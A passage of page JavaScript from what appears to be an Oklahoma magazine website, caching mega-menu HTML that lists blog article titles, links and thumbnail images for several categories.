                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Booch of the Future\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Booch of the Future\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" width=\"182\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" title=\"Booch of the Future\">Booch of the Future<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Learning By Doing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Learning By Doing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" title=\"Learning By Doing\">Learning By Doing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Her Own Write\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"In Her Own Write\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" title=\"In Her Own Write\">In Her Own Write<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Better Light\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Better Light\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" width=\"218\" height=\"128\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" title=\"A Better Light\">A Better Light<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8207;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Wonders Beneath the Waves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Wonders Beneath the Waves\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" title=\"The Wonders Beneath the Waves\">The Wonders Beneath the Waves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"For a Winter Sojourn\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"For a Winter Sojourn\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" title=\"For a Winter Sojourn\">For a Winter Sojourn<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"More Than \u2018Abracadabra\u2019\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"More Than \u2018Abracadabra\u2019\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" title=\"More Than \u2018Abracadabra\u2019\u00a0\">More Than \u2018Abracadabra\u2019\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boot Scootin\u2019 Boogie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boot Scootin\u2019 Boogie\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" title=\"Boot Scootin\u2019 Boogie\">Boot Scootin\u2019 Boogie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12415;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Beautiful Effort\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Beautiful Effort\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" title=\"A Beautiful Effort\">A Beautiful Effort<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curbing Opioid Addiction\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curbing Opioid Addiction\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" title=\"Curbing Opioid Addiction\">Curbing Opioid Addiction<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fighting the Good Fight\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fighting the Good Fight\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" title=\"Fighting the Good Fight\">Fighting the Good Fight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Step Forward\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Step Forward\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" title=\"A Step Forward\">A Step Forward<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Memorable Murals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Memorable Murals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" title=\"Memorable Murals\">Memorable Murals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Next Page\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Next Page\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" title=\"The Next Page\">The Next Page<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The  Power of Creation\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The  Power of Creation\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" title=\"The  Power of Creation\">The  Power of Creation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Back to Aartvark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Back to Aartvark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" title=\"Back to Aartvark\">Back to Aartvark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walls that Talk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Walls that Talk\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" title=\"Walls that Talk\">Walls that Talk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Perks of Painting Wall Flowers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Perks of Painting Wall Flowers\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" title=\"The Perks of Painting Wall Flowers\">The Perks of Painting Wall Flowers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sculpting Modern Messages\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sculpting Modern Messages\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" title=\"Sculpting Modern Messages\">Sculpting Modern Messages<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Where the Spotlight Belongs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Where the Spotlight Belongs\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" title=\"Where the Spotlight Belongs\">Where the Spotlight Belongs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8513;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
